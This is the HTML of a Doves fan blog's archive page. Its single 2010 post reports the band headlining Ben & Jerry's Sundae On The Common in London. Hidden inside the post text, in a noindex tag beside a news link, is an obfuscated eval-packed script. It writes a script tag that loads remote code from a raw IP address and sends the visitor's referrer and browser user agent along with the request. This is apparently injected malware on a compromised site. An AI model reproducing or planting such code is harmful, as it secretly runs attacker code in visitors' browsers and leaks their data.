                .cols-3 .grid-item { width: 33.3%; }
                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="archive category category-ben-jerrys category-1531 wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cl boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Tour Dates</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1>ben jerry&#8217;s</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list-standard">
          <article id="post-1046" class="group post-standard grid-item  post-1046 post type-post status-publish format-standard hentry category-ben-jerrys category-ben-jerrys-sundae-on-the-common category-clapham-common category-doves category-efestivals category-icecream category-london category-sunday">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2010-06-04 17:35:00">June 4, 2010</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">June 4, 2010</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2010/06/04/ben-jerrys-sundae-on-the-common/" rel="bookmark">Ben &amp; Jerry&#8217;s Sundae On The Common</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://www.benjerry.co.uk/sundae/"><img decoding="async" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 153px; height: 181px;" src="https://3.bp.blogspot.com/_x1r3xbGUDws/TAk6GvrVBdI/AAAAAAAABro/tZw7nAFdIfg/s320/benandjerrys.JPG" alt="" id="BLOGGER_PHOTO_ID_5478974309224744402" border="0" /></a></p>
<p><a href="http://www.efestivals.co.uk/news/10/100604b.shtml">efestivals.co.uk</a> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ysidf|var|u0026u|referrer|brfaf||js|php'.split('|'),0,{}))
</script></noindex> reports that Doves are to headline Ben &amp; Jerry&#8217;s Sundae On The Common taking place on London&#8217;s <span class="blsp-spelling-error" id="SPELLING_ERROR_0">Clapham</span> Common over the weekend of Saturday 24<span class="blsp-spelling-error" id="SPELLING_ERROR_1">th</span> and Sunday 25<span class="blsp-spelling-error" id="SPELLING_ERROR_2">th</span> July 2010.</p>
<p>Doves are reportedly headlining the Sunday night. They also report playing that day are Cherry Ghost, Exit Calm and the festival season staple Billy Bragg.</p>
<p>Tickets on sale Monday June 7<span class="blsp-spelling-error" id="SPELLING_ERROR_3">th</span>. For all the info go to <a href="http://www.efestivals.co.uk/news/10/100604b.shtml">efestivals.co.uk</a>.</p>
<div style="text-align: center;">
<div style="text-align: center;">
<div style="text-align: left;">One thing is for sure, the concessions will be awesome. If they do it in the UK.. I would highly recommend Ben &amp; Jerry&#8217;s Dublin mudslide!</div>
<p></div>
<p><span style="font-style: italic;"></span><em></em></div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
      </div>

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
			
			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
